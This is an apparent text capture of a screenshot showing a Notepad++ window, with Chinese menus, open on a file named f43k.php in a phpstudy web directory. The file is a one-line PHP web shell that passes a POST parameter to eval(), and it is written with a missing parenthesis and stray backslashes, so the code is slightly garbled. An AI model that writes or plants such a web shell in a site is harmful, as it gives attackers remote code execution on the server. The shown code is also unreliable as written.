 C:\phpstudy_pro\WWW\f43k.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
f43k.php
1 <?php\
2 eval($_POST["xddddddddd"];\
3 ?>
4